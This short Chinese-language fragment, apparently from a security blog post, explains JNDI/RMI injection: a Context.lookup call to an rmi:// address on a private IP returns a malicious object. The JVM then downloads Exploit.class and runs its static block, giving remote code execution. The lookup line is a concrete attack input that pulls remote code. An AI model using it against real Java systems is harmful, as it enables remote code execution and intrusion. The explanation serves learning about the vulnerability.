 Context.lookup("rmi://192.168.10.102:1099/t3ii0h")会获取一个包含"远程类位置(codebase)信息"的恶意对象。JVM 根据这个对象里的信息再去下载并加载 Exploit.class,然后在类加载阶段执行恶意静态代码块,从而 进行远程代码执行RCE。